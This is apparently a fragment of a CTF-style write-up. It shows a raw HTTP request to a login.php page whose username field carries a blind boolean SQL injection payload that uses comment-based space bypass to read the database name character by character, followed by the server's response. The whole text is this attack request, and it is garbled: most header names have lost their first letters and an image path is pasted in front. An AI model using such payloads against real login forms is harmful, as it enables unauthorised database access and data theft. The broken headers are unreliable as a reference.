 T /login.php HTTP/1.1
t: b.y1ng.vip:2018
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate
tent-Type: application/x-www-form-urlencoded
tent-Length: 67
in: http://b.y1ng.vip:2018
nection: close
rer: http://b.y1ng.vip:2018/
rade-Insecure-Requests: 1
name=admin'and/**/ascii(substr(database(),1,1))<0#&password=123
HTTP/1.1 200 OK
Date: Thu, 12 Aug 2021 08:34:37 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 57
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert("username error!");history.go(-1);</script>